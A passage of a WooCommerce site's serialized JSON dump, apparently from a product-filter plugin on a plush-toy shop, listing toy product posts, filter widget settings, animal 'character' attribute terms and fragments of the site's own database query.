0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-3","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44060,"post_author":"6576","post_date":"2022-12-27 04:21:46","post_date_gmt":"2022-12-27 04:21:46","post_content":"<strong>DolliBu Space Shark Stuffed Animal with Soccer Ball Plush - Soft Huggable Shark, Adorable Playtime Shark Plush Toy, Cute Ocean Life Gift, Soccer Plush Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN SHARK COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the shark toy. DolliBu\u2019s adorable space sequin shark will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and huggable shark plush to your ocean-themed room and decor.<\/li><li>THE SPACE SHARK PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space shark toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SHARK PLUSH - Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The cute plush toy buddy measures 12Lx6.5Wx5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SHARK STUFFED ANIMAL - The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SHARK PLUSH ANIMAL TOY - The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Shark Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially sharks. The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to ill children and adults by giving them a cute space shark toy stuffed plush as get well presents. Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Measures 12Lx6.5Wx5H inches.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-shark-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2026-01-23 13:20:44","post_modified_gmt":"2026-01-23 13:20:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-shark-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":5089,"max_num_pages":509,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},"1":{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},"2":{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},"3":{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},"4":{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},"5":{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},"6":{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},"7":{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},"8":{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},"10":{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},"11":{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},"12":{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},"13":{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},"17":{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},"18":{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},"19":{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},"20":{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},"21":{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},"22":{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},"23":{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},"24":{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},"25":{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},"28":{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},"29":{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},"30":{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"36":{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},"39":{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},"40":{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},"41":{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},"46":{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},"48":{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},"60":{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"68":{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"return":"OK"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN 